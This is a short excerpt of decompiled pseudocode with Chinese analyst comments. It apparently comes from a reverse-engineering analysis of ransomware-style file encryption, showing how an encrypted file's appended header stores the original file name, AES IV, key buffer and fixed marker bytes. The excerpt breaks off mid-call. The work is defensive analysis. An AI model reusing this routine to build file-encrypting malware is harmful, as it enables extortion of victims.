 v12 = v19; // 开头追加固定格式
*v8 = 0; // 0000
v13 = v20;
v8[1] = 2; // 0002
v14 = (int)v21;
v8[2] = 0xF0A75E12;
v8[6] = 0x20; // 0x20
sub_408EAB(v14, v13, v12); // 追加了原文件名称
sub_408EAB(v10, (_BYTE *)(Key_Buf + 4), 20);
sub_408EAB(v10 + 0x14, (_BYTE *)Aes_iv, 16);// 追加iv
sub_408EAB(v10 + 0x28, (_BYTE *)(*(_DWORD *)Key_Buf + 32), 0x80);// 128个字节 Keybuf
sub_408EAB(v10 + 0xAC, (_BYTE *)(Key_Buf + 24), 6);// 追加固定字符 85 EB D8 53 68 C5
v15 = v23;
*(_DWORD *)(v10 + 0x24) = dwFlagsAndAttributes;
*(_DWORD *)(v10 + 0xA8) = v15 + 0xB2;
if ( !Re_Set_key(&v18, *(_DWORD *)Key_Buf, (_DWORD *)Aes_iv) )
{
if ( AES_encode(&v18, *(_BYTE **)(Key_Buf + 32), *(_DWORD **)(Key_Buf + 32)) )
{
Re_memset(&v18, 0, 0x128u);// padding
if ( WriteFile(
hObject,